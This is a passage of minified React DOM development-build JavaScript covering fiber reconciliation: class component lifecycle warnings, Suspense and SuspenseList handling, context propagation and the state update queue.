legacy contextTypes API which was removed in React 19. Use React.createContext() with static contextType instead. (https://react.dev/link/legacy-context)",d)),typeof r.componentShouldUpdate=="function"&&console.error("%s has a method called componentShouldUpdate(). Did you mean shouldComponentUpdate()? The name is phrased as a question because the function is expected to return a value.",d),n.prototype&&n.prototype.isPureReactComponent&&typeof r.shouldComponentUpdate<"u"&&console.error("%s has a method called shouldComponentUpdate(). shouldComponentUpdate should not be used when extending React.PureComponent. Please extend React.Component if shouldComponentUpdate is used.",xe(n)||"A pure component"),typeof r.componentDidUnmount=="function"&&console.error("%s has a method called componentDidUnmount(). But there is no such lifecycle method. Did you mean componentWillUnmount()?",d),typeof r.componentDidReceiveProps=="function"&&console.error("%s has a method called componentDidReceiveProps(). But there is no such lifecycle method. If you meant to update the state in response to changing props, use componentWillReceiveProps(). If you meant to fetch data or run side-effects or mutations after React has updated the UI, use componentDidUpdate().",d),typeof r.componentWillRecieveProps=="function"&&console.error("%s has a method called componentWillRecieveProps(). Did you mean componentWillReceiveProps()?",d),typeof r.UNSAFE_componentWillRecieveProps=="function"&&console.error("%s has a method called UNSAFE_componentWillRecieveProps(). Did you mean UNSAFE_componentWillReceiveProps()?",d),h=r.props!==i,r.props!==void 0&&h&&console.error("When calling super() in `%s`, make sure to pass up the same props that your component's constructor was passed.",d),r.defaultProps&&console.error("Setting defaultProps as an instance property on %s is not supported and will be ignored. Instead, define defaultProps as a static property on %s.",d,d),typeof r.getSnapshotBeforeUpdate!="function"||typeof r.componentDidUpdate=="function"||O1.has(n)||(O1.add(n),console.error("%s: getSnapshotBeforeUpdate() should be used with componentDidUpdate(). This component defines getSnapshotBeforeUpdate() only.",xe(n))),typeof r.getDerivedStateFromProps=="function"&&console.error("%s: getDerivedStateFromProps() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof r.getDerivedStateFromError=="function"&&console.error("%s: getDerivedStateFromError() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof n.getSnapshotBeforeUpdate=="function"&&console.error("%s: getSnapshotBeforeUpdate() is defined as a static method and will be ignored. Instead, declare it as an instance method.",d),(h=r.state)&&(typeof h!="object"||Ll(h))&&console.error("%s.state: must be set to an object or null",d),typeof r.getChildContext=="function"&&typeof n.childContextTypes!="object"&&console.error("%s.getChildContext(): childContextTypes must be defined in order to use getChildContext().",d),r=t.stateNode,r.props=i,r.state=t.memoizedState,r.refs={},Md(t),d=n.contextType,r.context=typeof d=="object"&&d!==null?Lt(d):zr,r.state===i&&(d=xe(n)||"Component",C1.has(d)||(C1.add(d),console.error("%s: It is not recommended to assign props directly to state because updates to props won't be reflected in state. In most cases, it is better to use props directly.",d))),t.mode&Xn&&Ai.recordLegacyContextWarning(t,r),Ai.recordUnsafeLifecycleWarnings(t,r),r.state=t.memoizedState,d=n.getDerivedStateFromProps,typeof d=="function"&&(dd(t,n,d,i),r.state=t.memoizedState),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(d=r.state,typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount(),d!==r.state&&(console.error("%s.componentWillMount(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",ue(t)||"Component"),mv.enqueueReplaceState(r,r.state,null)),$i(t,i,r,o),Wo(),r.state=t.memoizedState),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!0}else if(e===null){r=t.stateNode;var Y=t.memoizedProps;h=cu(n,Y),r.props=h;var $=r.context;g=n.contextType,d=zr,typeof g=="object"&&g!==null&&(d=Lt(g)),S=n.getDerivedStateFromProps,g=typeof S=="function"||typeof r.getSnapshotBeforeUpdate=="function",Y=t.pendingProps!==Y,g||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(Y||$!==d)&&hd(t,r,i,d),wr=!1;var G=t.memoizedState;r.state=G,$i(t,i,r,o),Wo(),$=t.memoizedState,Y||G!==$||wr?(typeof S=="function"&&(dd(t,n,S,i),$=t.memoizedState),(h=wr||ki(t,n,h,i,G,$,d))?(g||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount()),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864)):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),t.memoizedProps=i,t.memoizedState=$),r.props=i,r.state=$,r.context=d,r=h):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!1)}else{r=t.stateNode,Ad(e,t),d=t.memoizedProps,g=cu(n,d),r.props=g,S=t.pendingProps,G=r.context,$=n.contextType,h=zr,typeof $=="object"&&$!==null&&(h=Lt($)),Y=n.getDerivedStateFromProps,($=typeof Y=="function"||typeof r.getSnapshotBeforeUpdate=="function")||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(d!==S||G!==h)&&hd(t,r,i,h),wr=!1,G=t.memoizedState,r.state=G,$i(t,i,r,o),Wo();var ee=t.memoizedState;d!==S||G!==ee||wr||e!==null&&e.dependencies!==null&&vf(e.dependencies)?(typeof Y=="function"&&(dd(t,n,Y,i),ee=t.memoizedState),(g=wr||ki(t,n,g,i,G,ee,h)||e!==null&&e.dependencies!==null&&vf(e.dependencies))?($||typeof r.UNSAFE_componentWillUpdate!="function"&&typeof r.componentWillUpdate!="function"||(typeof r.componentWillUpdate=="function"&&r.componentWillUpdate(i,ee,h),typeof r.UNSAFE_componentWillUpdate=="function"&&r.UNSAFE_componentWillUpdate(i,ee,h)),typeof r.componentDidUpdate=="function"&&(t.flags|=4),typeof r.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),t.memoizedProps=i,t.memoizedState=ee),r.props=i,r.state=ee,r.context=h,r=g):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),r=!1)}if(h=r,Xo(e,t),d=(t.flags&128)!==0,h||d){if(h=t.stateNode,q.getCurrentStack=t===null?null:Et,ma=!1,Il=t,d&&typeof n.getDerivedStateFromError!="function")n=null,ba=-1;else{if(kn(t),n=u1(h),t.mode&Xn){dt(!0);try{u1(h)}finally{dt(!1)}}D()}t.flags|=1,e!==null&&d?(t.child=ss(t,e.child,null,o),t.child=ss(t,null,n,o)):hl(e,t,n,o),t.memoizedState=h.state,e=t.child}else e=ru(e,t,o);return o=t.stateNode,r&&o.props!==i&&(_h||console.error("It looks like %s is reassigning its own `this.props` while rendering. This is not supported and can lead to confusing bugs.",ue(t)||"a component"),_h=!0),e}function bd(e,t,n,i){return Cc(),t.flags|=256,hl(e,t,n,i),t.child}function df(e,t){t&&t.childContextTypes&&console.error(`childContextTypes cannot be defined on a function component.
  %s.childContextTypes = ...`,t.displayName||t.name||"Component"),typeof t.getDerivedStateFromProps=="function"&&(e=xe(t)||"Unknown",G1[e]||(console.error("%s: Function components do not support getDerivedStateFromProps.",e),G1[e]=!0)),typeof t.contextType=="object"&&t.contextType!==null&&(t=xe(t)||"Unknown",B1[t]||(console.error("%s: Function components do not support contextType.",t),B1[t]=!0))}function sn(e){return{baseLanes:e,cachePool:k0()}}function il(e,t,n){return e=e!==null?e.childLanes&~n:0,t&&(e|=Xa),e}function hf(e,t,n){var i,o=t.pendingProps;k(t)&&(t.flags|=128);var r=!1,d=(t.flags&128)!==0;if((i=d)||(i=e!==null&&e.memoizedState===null?!1:(Pl.current&Iy)!==0),i&&(r=!0,t.flags&=-129),i=(t.flags&32)!==0,t.flags&=-33,e===null){if(Mt){if(r?Pa(t):eu(t),Mt){var h=An,g;if(!(g=!h)){e:{var S=h;for(g=yc;S.nodeType!==8;){if(!g){g=null;break e}if(S=qn(S.nextSibling),S===null){g=null;break e}}g=S}g!==null?(Yi(),t.memoizedState={dehydrated:g,treeContext:fs!==null?{id:fo,overflow:so}:null,retryLane:536870912},S=B(18,null,null,el),S.stateNode=g,S.return=t,t.child=S,na=t,An=null,g=!0):g=!1,g=!g}g&&(Oc(t,h),Dc(t))}if(h=t.memoizedState,h!==null&&(h=h.dehydrated,h!==null))return h.data===As?t.lanes=16:t.lanes=536870912,null;tu(t)}return h=o.children,o=o.fallback,r?(eu(t),r=t.mode,h=ko({mode:"hidden",children:h},r),o=ni(o,r,n,null),h.return=t,o.return=t,h.sibling=o,t.child=h,r=t.child,r.memoizedState=sn(n),r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),qc(t,h))}var Y=e.memoizedState;if(Y!==null&&(h=Y.dehydrated,h!==null)){if(d)t.flags&256?(Pa(t),t.flags&=-257,t=mf(e,t,n)):t.memoizedState!==null?(eu(t),t.child=e.child,t.flags|=128,t=null):(eu(t),r=o.fallback,h=t.mode,o=ko({mode:"visible",children:o.children},h),r=ni(r,h,n,null),r.flags|=2,o.return=t,r.return=t,o.sibling=r,t.child=o,ss(t,e.child,null,n),o=t.child,o.memoizedState=sn(n),o.childLanes=il(e,i,n),t.memoizedState=gv,t=r);else if(Pa(t),Mt&&console.error("We should not be hydrating here. This is a bug in React. Please file a bug."),h.data===As){if(i=h.nextSibling&&h.nextSibling.dataset,i){g=i.dgst;var $=i.msg;S=i.stck;var G=i.cstck}h=$,i=g,o=S,g=r=G,r=Error(h||"The server could not finish this Suspense boundary, likely due to an error during server rendering. Switched to client rendering."),r.stack=o||"",r.digest=i,i=g===void 0?null:g,o={value:r,source:null,stack:i},typeof i=="string"&&uv.set(r,o),xc(o),t=mf(e,t,n)}else if(mn||Jo(e,t,n,!1),i=(n&e.childLanes)!==0,mn||i){if(i=Jt,i!==null){if(o=n&-n,(o&42)!==0)o=1;else switch(o){case 2:o=1;break;case 8:o=4;break;case 32:o=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:o=64;break;case 268435456:o=134217728;break;default:o=0}if(o=(o&(i.suspendedLanes|n))!==0?0:o,o!==0&&o!==Y.retryLane)throw Y.retryLane=o,cn(e,o),qt(i,e,o),j1}h.data===Ms||Cf(),t=mf(e,t,n)}else h.data===Ms?(t.flags|=128,t.child=e.child,t=_l.bind(null,e),h._reactRetry=t,t=null):(e=Y.treeContext,An=qn(h.nextSibling),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!1,e!==null&&(Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fo=e.id,so=e.overflow,fs=t),t=qc(t,o.children),t.flags|=4096);return t}return r?(eu(t),r=o.fallback,h=t.mode,g=e.child,S=g.sibling,o=su(g,{mode:"hidden",children:o.children}),o.subtreeFlags=g.subtreeFlags&31457280,S!==null?r=su(S,r):(r=ni(r,h,n,null),r.flags|=2),r.return=t,o.return=t,o.sibling=r,t.child=o,o=r,r=t.child,h=e.child.memoizedState,h===null?h=sn(n):(g=h.cachePool,g!==null?(S=tn._currentValue,g=g.parent!==S?{parent:S,pool:S}:g):g=k0(),h={baseLanes:h.baseLanes|n,cachePool:g}),r.memoizedState=h,r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),n=e.child,e=n.sibling,n=su(n,{mode:"visible",children:o.children}),n.return=t,n.sibling=null,e!==null&&(i=t.deletions,i===null?(t.deletions=[e],t.flags|=16):i.push(e)),t.child=n,t.memoizedState=null,n)}function qc(e,t){return t=ko({mode:"visible",children:t},e.mode),t.return=e,e.child=t}function ko(e,t){return Fm(e,t,0,null)}function mf(e,t,n){return ss(t,e.child,null,n),e=qc(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function ou(e,t,n){e.lanes|=t;var i=e.alternate;i!==null&&(i.lanes|=t),Rd(e.return,t,n)}function yf(e,t){var n=Ll(e);return e=!n&&typeof qe(e)=="function",n||e?(n=n?"array":"iterable",console.error("A nested %s was passed to row #%s in <SuspenseList />. Wrap it in an additional SuspenseList to configure its revealOrder: <SuspenseList revealOrder=...> ... <SuspenseList revealOrder=...>{%s}</SuspenseList> ... </SuspenseList>",n,t,n),!1):!0}function pf(e,t,n,i,o){var r=e.memoizedState;r===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:i,tail:n,tailMode:o}:(r.isBackwards=t,r.rendering=null,r.renderingStartTime=0,r.last=i,r.tail=n,r.tailMode=o)}function Sd(e,t,n){var i=t.pendingProps,o=i.revealOrder,r=i.tail;if(i=i.children,o!==void 0&&o!=="forwards"&&o!=="backwards"&&o!=="together"&&!L1[o])if(L1[o]=!0,typeof o=="string")switch(o.toLowerCase()){case"together":case"forwards":case"backwards":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. Use lowercase "%s" instead.',o,o.toLowerCase());break;case"forward":case"backward":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. React uses the -s suffix in the spelling. Use "%ss" instead.',o,o.toLowerCase());break;default:console.error('"%s" is not a supported revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o)}else console.error('%s is not a supported value for revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o);r===void 0||pv[r]||(r!=="collapsed"&&r!=="hidden"?(pv[r]=!0,console.error('"%s" is not a supported value for tail on <SuspenseList />. Did you mean "collapsed" or "hidden"?',r)):o!=="forwards"&&o!=="backwards"&&(pv[r]=!0,console.error('<SuspenseList tail="%s" /> is only valid if revealOrder is "forwards" or "backwards". Did you mean to specify revealOrder="forwards"?',r)));e:if((o==="forwards"||o==="backwards")&&i!==void 0&&i!==null&&i!==!1)if(Ll(i)){for(var d=0;d<i.length;d++)if(!yf(i[d],d))break e}else if(d=qe(i),typeof d=="function"){if(d=d.call(i))for(var h=d.next(),g=0;!h.done;h=d.next()){if(!yf(h.value,g))break e;g++}}else console.error('A single row was passed to a <SuspenseList revealOrder="%s" />. This is not useful since it needs multiple rows. Did you mean to pass multiple children or an array?',o);if(hl(e,t,i,n),i=Pl.current,(i&Iy)!==0)i=i&Uh|Iy,t.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ou(e,n,t);else if(e.tag===19)ou(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}i&=Uh}switch(oe(Pl,i,t),o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&lu(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),pf(t,!1,o,n,r);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&lu(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}pf(t,!0,n,null,r);break;case"together":pf(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function ru(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),ba=-1,Nr|=t.lanes,(n&t.childLanes)===0)if(e!==null){if(Jo(e,t,n,!1),(n&t.childLanes)===0)return null}else return null;if(e!==null&&t.child!==e.child)throw Error("Resuming work not yet implemented.");if(t.child!==null){for(e=t.child,n=su(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=su(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Td(e,t){return(e.lanes&t)!==0?!0:(e=e.dependencies,!!(e!==null&&vf(e)))}function I0(e,t,n){switch(t.tag){case 3:Ne(t,t.stateNode.containerInfo),Iu(t,tn,e.memoizedState.cache),Cc();break;case 27:case 5:ct(t);break;case 4:Ne(t,t.stateNode.containerInfo);break;case 10:Iu(t,t.type,t.memoizedProps.value);break;case 12:(n&t.childLanes)!==0&&(t.flags|=4),t.flags|=2048;var i=t.stateNode;i.effectDuration=-0,i.passiveEffectDuration=-0;break;case 13:if(i=t.memoizedState,i!==null)return i.dehydrated!==null?(Pa(t),t.flags|=128,null):(n&t.child.childLanes)!==0?hf(e,t,n):(Pa(t),e=ru(e,t,n),e!==null?e.sibling:null);Pa(t);break;case 19:var o=(e.flags&128)!==0;if(i=(n&t.childLanes)!==0,i||(Jo(e,t,n,!1),i=(n&t.childLanes)!==0),o){if(i)return Sd(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),oe(Pl,Pl.current,t),i)break;return null;case 22:case 23:return t.lanes=0,yd(e,t,n);case 24:Iu(t,tn,e.memoizedState.cache)}return ru(e,t,n)}function Ed(e,t,n){if(t._debugNeedsRemount&&e!==null){n=Af(t.type,t.key,t.pendingProps,t._debugOwner||null,t.mode,t.lanes);var i=t.return;if(i===null)throw Error("Cannot swap the root fiber.");if(e.alternate=null,t.alternate=null,n.index=t.index,n.sibling=t.sibling,n.return=t.return,n.ref=t.ref,n._debugInfo=t._debugInfo,t===i.child)i.child=n;else{var o=i.child;if(o===null)throw Error("Expected parent to have a child.");for(;o.sibling!==t;)if(o=o.sibling,o===null)throw Error("Expected to find the previous sibling.");o.sibling=n}return t=i.deletions,t===null?(i.deletions=[e],i.flags|=16):t.push(e),n.flags|=2,n}if(e!==null)if(e.memoizedProps!==t.pendingProps||t.type!==e.type)mn=!0;else{if(!Td(e,n)&&(t.flags&128)===0)return mn=!1,I0(e,t,n);mn=(e.flags&131072)!==0}else mn=!1,(i=Mt)&&(Yi(),i=(t.flags&1048576)!==0),i&&(i=t.index,Yi(),L0(t,qp,i));switch(t.lanes=0,t.tag){case 16:e:if(i=t.pendingProps,e=Or(t.elementType),t.type=e,typeof e=="function")Mf(e)?(i=cu(e,i),t.tag=1,t.type=e=Ac(e),t=vd(null,t,e,i,n)):(t.tag=0,df(t,e),t.type=e=Ac(e),t=gd(null,t,e,i,n));else{if(e!=null){if(o=e.$$typeof,o===pr){t.tag=11,t.type=e=ym(e),t=Zc(null,t,e,i,n);break e}else if(o===io){t.tag=14,t=W0(null,t,e,i,n);break e}}throw t="",e!==null&&typeof e=="object"&&e.$$typeof===Yl&&(t=" Did you wrap a component in React.lazy() more than once?"),e=xe(e)||e,Error("Element type is invalid. Received a promise that resolves to: "+e+". Lazy element type must resolve to a class or function."+t)}return t;case 0:return gd(e,t,t.type,t.pendingProps,n);case 1:return i=t.type,o=cu(i,t.pendingProps),vd(e,t,i,o,n);case 3:e:{if(Ne(t,t.stateNode.containerInfo),e===null)throw Error("Should have a current fiber. This is a bug in React.");var r=t.pendingProps;o=t.memoizedState,i=o.element,Ad(e,t),$i(t,r,null,n);var d=t.memoizedState;if(r=d.cache,Iu(t,tn,r),r!==o.cache&&jm(t,[tn],n,!0),Wo(),r=d.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:d.cache},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){t=bd(e,t,r,n);break e}else if(r!==i){i=Nl(Error("This root received an early update, before anything was able hydrate. Switched the entire root to client rendering."),t),xc(i),t=bd(e,t,r,n);break e}else for(An=qn(t.stateNode.containerInfo.firstChild),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!0,e=b1(t,null,r,n),t.child=e;e;)e.flags=e.flags&-3|4096,e=e.sibling;else{if(Cc(),r===i){t=ru(e,t,n);break e}hl(e,t,r,n)}t=t.child}return t;case 26:return Xo(e,t),e===null?(e=Vn(t.type,null,t.pendingProps,null))?t.memoizedState=e:Mt||(e=t.type,n=t.pendingProps,i=re(vi.current),i=Wd(i).createElement(e),i[hn]=t,i[Rn]=n,Bl(i,e,n),tl(i),t.stateNode=i):t.memoizedState=Vn(t.type,e.memoizedProps,t.pendingProps,e.memoizedState),null;case 27:return ct(t),e===null&&Mt&&(o=re(vi.current),i=gt(),o=t.stateNode=$d(t.type,t.pendingProps,o,i,!1),ho||(i=ry(o,t.type,t.pendingProps,i),i!==null&&(Ca(t,0).serverProps=i)),na=t,yc=!0,An=qn(o.firstChild)),i=t.pendingProps.children,e!==null||Mt?hl(e,t,i,n):t.child=ss(t,null,i,n),Xo(e,t),t.child;case 5:return e===null&&Mt&&(r=gt(),i=_s(t.type,r.ancestorInfo),o=An,(d=!o)||(d=gu(o,t.type,t.pendingProps,yc),d!==null?(t.stateNode=d,ho||(r=ry(d,t.type,t.pendingProps,r),r!==null&&(Ca(t,0).serverProps=r)),na=t,An=qn(d.firstChild),yc=!1,r=!0):r=!1,d=!r),d&&(i&&Oc(t,o),Dc(t))),ct(t),o=t.type,r=t.pendingProps,d=e!==null?e.memoizedProps:null,i=r.children,at(o,r)?i=null:d!==null&&at(o,d)&&(t.flags|=32),t.memoizedState!==null&&(o=qi(e,t,ed,null,null,n),y0._currentValue=o),Xo(e,t),hl(e,t,i,n),t.child;case 6:return e===null&&Mt&&(e=t.pendingProps,n=gt().ancestorInfo.current,e=n!=null?Bu(e,n.tag):!0,n=An,(i=!n)||(i=dy(n,t.pendingProps,yc),i!==null?(t.stateNode=i,na=t,An=null,i=!0):i=!1,i=!i),i&&(e&&Oc(t,n),Dc(t))),null;case 13:return hf(e,t,n);case 4:return Ne(t,t.stateNode.containerInfo),i=t.pendingProps,e===null?t.child=ss(t,null,i,n):hl(e,t,i,n),t.child;case 11:return Zc(e,t,t.type,t.pendingProps,n);case 7:return hl(e,t,t.pendingProps,n),t.child;case 8:return hl(e,t,t.pendingProps.children,n),t.child;case 12:return t.flags|=4,t.flags|=2048,i=t.stateNode,i.effectDuration=-0,i.passiveEffectDuration=-0,hl(e,t,t.pendingProps.children,n),t.child;case 10:return i=t.type,o=t.pendingProps,r=o.value,"value"in o||Z1||(Z1=!0,console.error("The `value` prop is required for the `<Context.Provider>`. Did you misspell it or forget to pass it?")),Iu(t,i,r),hl(e,t,o.children,n),t.child;case 9:return o=t.type._context,i=t.pendingProps.children,typeof i!="function"&&console.error("A context consumer was rendered with multiple children, or a child that isn't a function. A context consumer expects a single child that is a function. If you did pass a function, make sure there is no trailing or leading whitespace around it."),Ki(t),o=Lt(o),kn(t),i=ov(i,o,void 0),D(),t.flags|=1,hl(e,t,i,n),t.child;case 14:return W0(e,t,t.type,t.pendingProps,n);case 15:return ul(e,t,t.type,t.pendingProps,n);case 19:return Sd(e,t,n);case 22:return yd(e,t,n);case 24:return Ki(t),i=Lt(tn),e===null?(o=Is(),o===null&&(o=Jt,r=Zi(),o.pooledCache=r,qu(r),r!==null&&(o.pooledCacheLanes|=n),o=r),t.memoizedState={parent:i,cache:o},Md(t),Iu(t,tn,o)):((e.lanes&n)!==0&&(Ad(e,t),$i(t,null,null,n),Wo()),o=e.memoizedState,r=t.memoizedState,o.parent!==i?(o={parent:i,cache:i},t.memoizedState=o,t.lanes===0&&(t.memoizedState=t.updateQueue.baseState=o),Iu(t,tn,i)):(i=r.cache,Iu(t,tn,i),i!==o.cache&&jm(t,[tn],n,!0))),hl(e,t,t.pendingProps.children,n),t.child;case 29:throw t.pendingProps}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function gf(){Bh=Wp=null,Yh=!1}function Iu(e,t,n){oe(vv,t._currentValue,e),t._currentValue=n,oe(bv,t._currentRenderer,e),t._currentRenderer!==void 0&&t._currentRenderer!==null&&t._currentRenderer!==q1&&console.error("Detected multiple renderers concurrently rendering the same context provider. This is currently unsupported."),t._currentRenderer=q1}function wa(e,t){e._currentValue=vv.current;var n=bv.current;fe(bv,t),e._currentRenderer=n,fe(vv,t)}function Rd(e,t,n){for(;e!==null;){var i=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,i!==null&&(i.childLanes|=t)):i!==null&&(i.childLanes&t)!==t&&(i.childLanes|=t),e===n)break;e=e.return}e!==n&&console.error("Expected to find the propagation root when scheduling context work. This error is likely caused by a bug in React. Please file an issue.")}function jm(e,t,n,i){var o=e.child;for(o!==null&&(o.return=e);o!==null;){var r=o.dependencies;if(r!==null){var d=o.child;r=r.firstContext;e:for(;r!==null;){var h=r;r=o;for(var g=0;g<t.length;g++)if(h.context===t[g]){r.lanes|=n,h=r.alternate,h!==null&&(h.lanes|=n),Rd(r.return,n,e),i||(d=null);break e}r=h.next}}else if(o.tag===18){if(d=o.return,d===null)throw Error("We just came from a parent so we must have had a parent. This is a bug in React.");d.lanes|=n,r=d.alternate,r!==null&&(r.lanes|=n),Rd(d,n,e),d=null}else d=o.child;if(d!==null)d.return=o;else for(d=o;d!==null;){if(d===e){d=null;break}if(o=d.sibling,o!==null){o.return=d.return,d=o;break}d=d.return}o=d}}function Jo(e,t,n,i){e=null;for(var o=t,r=!1;o!==null;){if(!r){if((o.flags&524288)!==0)r=!0;else if((o.flags&262144)!==0)break}if(o.tag===10){var d=o.alternate;if(d===null)throw Error("Should have a current fiber. This is a bug in React.");if(d=d.memoizedProps,d!==null){var h=o.type;la(o.pendingProps.value,d.value)||(e!==null?e.push(h):e=[h])}}else if(o===Pf.current){if(d=o.alternate,d===null)throw Error("Should have a current fiber. This is a bug in React.");d.memoizedState.memoizedState!==o.memoizedState.memoizedState&&(e!==null?e.push(y0):e=[y0])}o=o.return}e!==null&&jm(t,e,n,i),t.flags|=262144}function vf(e){for(e=e.firstContext;e!==null;){if(!la(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function Ki(e){Wp=e,Bh=null,e=e.dependencies,e!==null&&(e.firstContext=null)}function Lt(e){return Yh&&console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo()."),_m(Wp,e)}function bf(e,t){return Wp===null&&Ki(e),_m(e,t)}function _m(e,t){var n=t._currentValue;if(t={context:t,memoizedValue:n,next:null},Bh===null){if(e===null)throw Error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().");Bh=t,e.dependencies={lanes:0,firstContext:t,_debugThenableState:null},e.flags|=524288}else Bh=Bh.next=t;return n}function Md(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Ad(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function Fu(e){return{lane:e,tag:V1,payload:null,callback:null,next:null}}function Wi(e,t,n){var i=e.updateQueue;if(i===null)return null;if(i=i.shared,Tv===i&&!k1){var o=ue(e);console.error(`An update (setState, replaceState, or forceUpdate) was scheduled from inside an update function. Update functions should be pure, with zero side-effects. Consider using componentDidUpdate or a callback.

Please update the following component: %s`,o),k1=!0}return(nl&ia)!==Va?(o=i.pending,o===null?t.next=t:(t.next=o.next,o.next=t),i.pending=t,t=ks(e),B0(e,null,n),t):(Qs(e,i,t,n),ks(e))}function Ko(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194176)!==0)){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Pu(e,t){var n=e.updateQueue,i=e.alternate;if(i!==null&&(i=i.updateQueue,n===i)){var o=null,r=null;if(n=n.firstBaseUpdate,n!==null){do{var d={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null};r===null?o=r=d:r=r.next=d,n=n.next}while(n!==null);r===null?o=r=t:r=r.next=t}else o=r=t;n={baseState:i.baseState,firstBaseUpdate:o,lastBaseUpdate:r,shared:i.shared,callbacks:i.callbacks},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Wo(){if(Ev){var e=wh;if(e!==null)throw e}}function $i(e,t,n,i){Ev=!1;var o=e.updateQueue;wr=!1,Tv=o.shared;var r=o.firstBaseUpdate,d=o.lastBaseUpdate,h=o.shared.pending;if(h!==null){o.shared.pending=null;var g=h,S=g.next;g.next=null,d===null?r=S:d.next=S,d=g;var Y=e.alternate;Y!==null&&(Y=Y.updateQueue,h=Y.lastBaseUpdate,h!==d&&(h===null?Y.firstBaseUpdate=S:h.next=S,Y.lastBaseUpdate=g))}if(r!==null){var $=o.baseState;d=0,Y=S=g=null,h=r;do{var G=h.lane&-536870913,ee=G!==h.lane;if(ee?(yt&G)===G:(i&G)===G){G!==0&&G===ds&&(Ev=!0),Y!==null&&(Y=Y.next={lane:0,tag:h.tag,payload:h.payload,callback:null,next:null});e:{G=e;var Ue=h,tt=t,Cl=n;switch(Ue.tag){case Q1:if(Ue=Ue.payload,typeof Ue=="function"){Yh=!0;var jt=Ue.call(Cl,$,tt);if(G.mode&Xn){dt(!0);try{Ue.call(Cl,$,tt)}finally{dt(!1)}}Yh=!1,$=jt;break e}$=Ue;break e;case Sv:G.flags=G.flags&-65537|128;case V1:if(jt=Ue.payload,typeof 